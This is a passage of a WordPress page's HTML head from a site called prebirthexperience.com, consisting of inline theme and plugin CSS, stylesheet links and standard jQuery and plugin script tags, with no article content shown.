!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://prebirthexperience.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://prebirthexperience.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-min-css' href='https://prebirthexperience.com/wp-content/themes/sydney/css/styles.min.css?ver=20240307' type='text/css' media='all' />
<style id='sydney-style-min-inline-css' type='text/css'>
.woocommerce ul.products li.product{text-align:center;}html{scroll-behavior:smooth;}.header-image{background-size:cover;}.header-image{height:300px;}:root{--sydney-global-color-1:;--sydney-global-color-2:#b73d3d;--sydney-global-color-3:#233452;--sydney-global-color-4:#00102E;--sydney-global-color-5:#737C8C;--sydney-global-color-6:#00102E;--sydney-global-color-7:#F4F5F7;--sydney-global-color-8:#dbdbdb;--sydney-global-color-9:#ffffff;}.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action:hover,.read-more-gt,.widget-area .widget_fp_social a,#mainnav ul li a:hover,.sydney_contact_info_widget span,.roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active,#mainnav > ul > li > a:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.text-color,.social-menu-widget a,.social-menu-widget a:hover,.archive .team-social li a,a,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.classic-alt .meta-post a,.single .hentry .meta-post a,.content-area.modern .hentry .meta-post span:before,.content-area.modern .post-cat{color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-button-action,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.project-filter li a.active,.project-filter li a:hover,.preloader .pre-bounce1,.preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after,button,input[type="button"],input[type="reset"],input[type="submit"],.panel-grid-cell .widget-title:after,.cart-amount{background-color:var(--sydney-global-color-1)}.llms-student-dashboard .llms-button-secondary,.llms-student-dashboard .llms-button-secondary:hover,.llms-button-action,.llms-button-action:hover,.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,button,input[type="button"],input[type="reset"],input[type="submit"],.archive .team-social li a{border-color:var(--sydney-global-color-1)}.sydney_contact_info_widget span{fill:var(--sydney-global-color-1);}.go-top:hover svg{stroke:var(--sydney-global-color-1);}.site-header.float-header{background-color:rgba(0,0,0,0.9);}@media only screen and (max-width:1024px){.site-header{background-color:#000000;}}#mainnav ul li a,#mainnav ul li::before{color:#ffffff}#mainnav .sub-menu li a{color:#ffffff}#mainnav .sub-menu li a{background:#1c1c1c}.text-slider .maintitle,.text-slider .subtitle{color:#ffffff}body{color:}#secondary{background-color:#ffffff}#secondary,#secondary a:not(.wp-block-button__link){color:#737C8C}.btn-menu .sydney-svg-icon{fill:#ffffff}#mainnav ul li a:hover,.main-header #mainnav .menu > li > a:hover{color:#d65050}.overlay{background-color:#000000}.page-wrap{padding-top:83px;}.page-wrap{padding-bottom:100px;}@media only screen and (max-width:1025px){.mobile-slide{display:block;}.slide-item{background-image:none !important;}.header-slider{}.slide-item{height:auto !important;}.slide-inner{min-height:initial;}}.go-top.show{border-radius:2px;bottom:10px;}.go-top.position-right{right:20px;}.go-top.position-left{left:20px;}.go-top{background-color:;}.go-top:hover{background-color:;}.go-top{color:;}.go-top svg{stroke:;}.go-top:hover{color:;}.go-top:hover svg{stroke:;}.go-top .sydney-svg-icon,.go-top .sydney-svg-icon svg{width:16px;height:16px;}.go-top{padding:15px;}.site-info{border-top:0 solid rgba(255,255,255,0.1);}.footer-widgets-grid{gap:30px;}@media (min-width:992px){.footer-widgets-grid{padding-top:95px;padding-bottom:95px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (max-width:575px){.footer-widgets-grid{padding-top:60px;padding-bottom:60px;}}@media (min-width:992px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:576px) and (max-width:991px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (max-width:575px){.sidebar-column .widget .widget-title{font-size:22px;}}@media (min-width:992px){.footer-widgets{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.footer-widgets{font-size:16px;}}@media (max-width:575px){.footer-widgets{font-size:16px;}}.footer-widgets{background-color:#00102E;}.sidebar-column .widget .widget-title{color:;}.sidebar-column .widget h1,.sidebar-column .widget h2,.sidebar-column .widget h3,.sidebar-column .widget h4,.sidebar-column .widget h5,.sidebar-column .widget h6{color:;}.sidebar-column .widget{color:#ffffff;}#sidebar-footer .widget a{color:#ffffff;}#sidebar-footer .widget a:hover{color:;}.site-footer{background-color:#00102E;}.site-info,.site-info a{color:#ffffff;}.site-info .sydney-svg-icon svg{fill:#ffffff;}.site-info{padding-top:20px;padding-bottom:20px;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-top:12px;padding-bottom:12px;}}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{padding-left:35px;padding-right:35px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:0;}@media (min-width:992px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (min-width:576px) and (max-width:991px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}@media (max-width:575px){button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{font-size:14px;}}button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{text-transform:uppercase;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{background-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background-color:;}button,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.checkout-button.button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{color:;}.is-style-outline .wp-block-button__link,div.wpforms-container-full .wpforms-form input[type=submit],div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form .wpforms-page-button,.roll-button,.wp-block-button__link.is-style-outline,button,a.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"]{border-color:;}button:hover,div.wpforms-container-full .wpforms-form input[type=submit]:hover,div.wpforms-container-full .wpforms-form button[type=submit]:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.roll-button:hover,a.button:hover,.wp-block-button__link:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:;}.posts-layout .list-image{width:30%;}.posts-layout .list-content{width:70%;}.content-area:not(.layout4):not(.layout6) .posts-layout .entry-thumb{margin:0 0 24px 0;}.layout4 .entry-thumb,.layout6 .entry-thumb{margin:0 24px 0 0;}.layout6 article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px;}.posts-layout .entry-header{margin-bottom:24px;}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0;}.posts-layout .entry-meta.above-title{margin:0 0 15px;}.single .entry-header .entry-title{color:;}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:;}@media (min-width:992px){.single .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px;}}@media (max-width:575px){.single .entry-meta{font-size:12px;}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px;}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px;}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px;}}.posts-layout .entry-post{color:#233452;}.posts-layout .entry-title a{color:#00102E;}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C;}@media (min-width:992px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px;}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px;}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px;}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px;}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px;}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px;}}.single .entry-header{margin-bottom:40px;}.single .entry-thumb{margin-bottom:40px;}.single .entry-meta-above{margin-bottom:24px;}.single .entry-meta-below{margin-top:24px;}@media (min-width:992px){.custom-logo-link img{max-width:180px;}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px;}}@media (max-width:575px){.custom-logo-link img{max-width:100px;}}.main-header,.bottom-header-row{border-bottom:0 solid rgba(255,255,255,0.1);}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgba(255,255,255,0.1);}.main-header,.header-search-form{background-color:;}.main-header.sticky-active{background-color:;}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu > li > a,#mainnav .nav-menu > li > a,.main-header .header-contact a{color:;}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu > li > a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:;}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:;}.bottom-header-row{background-color:;}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu > li > a{color:;}.bottom-header-row #mainnav .menu > li > a:hover{color:;}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:;}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px;}.bottom-header-inner{padding-top:15px;padding-bottom:15px;}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:;}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:;}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:;}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:;}.main-header-cart .count-number{color:;}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgba(33,33,33,0.9);}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left;}.sydney-offcanvas-menu #mainnav ul ul a{color:;}.sydney-offcanvas-menu #mainnav > div > ul > li > a{font-size:18px;}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px;}.sydney-offcanvas-menu .mainnav a{padding:10px 0;}#masthead-mobile{background-color:;}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:;}#masthead-mobile svg{fill:;}.mobile-header{padding-top:15px;padding-bottom:15px;}.sydney-offcanvas-menu{background-color:;}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#ffffff;}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#ffffff;}@media (min-width:992px){.site-logo{max-height:100px;}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px;}}@media (max-width:575px){.site-logo{max-height:100px;}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px;}}@media (max-width:575px){.site-title{font-size:20px;}}@media (min-width:992px){.site-description{font-size:16px;}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px;}}@media (max-width:575px){.site-description{font-size:16px;}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px;}@media (min-width:992px){h1:not(.site-title){font-size:48px;}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px;}}@media (max-width:575px){h1:not(.site-title){font-size:32px;}}@media (min-width:992px){h2{font-size:38px;}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px;}}@media (max-width:575px){h2{font-size:24px;}}@media (min-width:992px){h3{font-size:32px;}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px;}}@media (max-width:575px){h3{font-size:20px;}}@media (min-width:992px){h4{font-size:24px;}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px;}}@media (max-width:575px){h4{font-size:16px;}}@media (min-width:992px){h5{font-size:20px;}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px;}}@media (max-width:575px){h5{font-size:16px;}}@media (min-width:992px){h6{font-size:18px;}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px;}}@media (max-width:575px){h6{font-size:16px;}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px;}@media (min-width:992px){body{font-size:16px;}}@media (min-width:576px) and (max-width:991px){body{font-size:16px;}}@media (max-width:575px){body{font-size:16px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px;}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px;}}.woocommerce ul.products li.product .col-md-7 > *,.woocommerce ul.products li.product .col-md-8 > *,.woocommerce ul.products li.product > *{margin-bottom:12px;}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important;}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px;}.wc-block-grid__product-onsale,span.onsale{color:;}.wc-block-grid__product-onsale,span.onsale{background-color:;}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:;}a.wc-forward:not(.checkout-button){color:;}a.wc-forward:not(.checkout-button):hover{color:;}.woocommerce-pagination li .page-numbers:hover{color:;}.woocommerce-sorting-wrapper{border-color:rgba(33,33,33,0.9);}ul.products li.product-category .woocommerce-loop-category__title{text-align:center;}ul.products li.product-category > a,ul.products li.product-category > a > img{border-radius:0;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:;}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:;}h1{color:;}h2{color:;}h3{color:;}h4{color:;}h5{color:;}h6{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:;}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:;}input::placeholder{color:;opacity:1;}input:-ms-input-placeholder{color:;}input::-ms-input-placeholder{color:;}
/*# sourceURL=sydney-style-min-inline-css */
</style>
<link rel='stylesheet' id='sydney-style-css' href='https://prebirthexperience.com/wp-content/themes/sydney/style.css?ver=20230821' type='text/css' media='all' />
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://prebirthexperience.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://prebirthexperience.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prebirthexperience.com/wp-json/wp/v2/posts/543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prebirthexperience.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prebirthexperience.com/?p=543' />
